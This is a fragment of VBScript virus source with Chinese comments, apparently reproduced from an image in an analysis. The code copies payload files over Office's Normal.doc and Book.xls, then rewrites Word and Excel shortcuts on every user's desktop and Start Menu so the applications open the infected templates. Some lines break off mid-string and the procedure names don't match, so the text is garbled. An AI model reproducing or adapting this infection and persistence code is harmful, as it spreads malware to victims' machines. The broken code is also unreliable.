 Sub office(addr)
On Error Resume Next
If Not Fso.fileexists(installdir & "rknrl.TMP1") Or Not Fso.fileexists (installdir & "rknrl.TMP2") Then
preOffice addr
End If
If Fso.fileexists (officepath & "WINWORD.EXE") Then 拷贝病毒文件到office目录下
Fso.copyfile installdir & "rknrl.TMP1" , officepath & "Normal.doc" , True
Fso.copyfile installdir & "rknrl.TMP2" , officepath & "Book.xls" , True
If Fso.fileexists (officepath & "Normal.doc") Then
ndocpath = officepath & "Normal.doc"
install "doc"
End If
If Fso.fileexists (officepath & "Book.xls") Then
nxlspath = officepath & "Book.xls"
install "xls"
End If
End If
End Sub
Sub install (otype)
On Error Resume Next
If Fso.FolderExists(Left(Fso.GetSpecialFolder(0),3) & "users") Then
syspath = Left(Fso.GetSpecialFolder(0),3) & "users"
lnkchg Left(Fso.GetSpecialFolder(0),3) & "ProgramData\Microsoft\Windows\Start Menu\Programs",otype
For Each folder In Fso.getfolder(syspath).subfolders
lnkchg folder.path & "\AppData\Roaming\Microsoft\Internet Explorer",otype
lnkchg folder.path & "\Desktop",otype
Next
Else
syspath = Left(Fso.GetSpecialFolder(0),3) & "Documents and settings"
lnkchg syspath & "\All Users",otype
For Each folder In Fso.getfolder(syspath).subfolders
lnkchg folder.path & "\Application Data\Microsoft\Internet Explorer",otype
lnkchg folder.path & "\Desktop",otype
Next
End If 遍历用户常用目录
Sub lnkfile(fold,otype)
On Error Resume Next
For Each file In Fso.getfolder(fold).files
If LCase (Split(file.name, ".")(UBound(Split(file.name, ".")))) = "lnk" Then
mmmm = file.path
docblank = ""
xlsblank = ""
Set lnkobj2 = shellobj.createshortcut(mmmm)
If (lnkobj2.targetpath = "" And InStr(file.name,"Office Word") <> 0) Or (Mid(lnkobj2.targetpath, InStrRev(lnkobj2.targetpath,"\") + 1) = "
docblank = "yes"
End If
If (lnkobj2.targetpath = "" And InStr(file.name,"Office Excel") <> 0) Or (Mid(lnkobj2.targetpath, InStrRev(lnkobj2.targetpath,"\") + 1) =
xlsblank = "yes"
End If
If otype = "doc" Then 添加命令行参数
If Mid(lnkobj2.targetpath, InStrRev(lnkobj2.targetpath,"\") + 1) = "wordicon.exe" Or docblank = "yes" Then
Fso.deletefile (file.path)
Set lnkobj = shellobj.createshortcut(mmmm)
lnkobj.windowstyle = 1
lnkobj.targetpath = Chr(34) & officepath & "WINWORD.EXE" & Chr(34)
lnkobj.workingdirectory = ""
lnkobj.arguments = "/f " & Chr(34) & ndocpath & Chr(34)
lnkobj.save()
End If
End If
If otype = "xls" Then
If Mid(lnkobj2.targetpath, InStrRev(lnkobj2.targetpath,"\") + 1) = "xlicons.exe" Or xlsblank = "yes" Then
Fso.deletefile (file.path)
Set lnkobj = shellobj.createshortcut (mmmm)
lnkobj.windowstyle = 1
lnkobj.targetpath = Chr(34) & officepath & "EXCEL.EXE" & Chr(34)
lnkobj.workingdirectory = ""
lnkobj.arguments = "/n " & Chr(34) & nxlspath & Chr(34)
lnkobj.save()
End If
End If
End If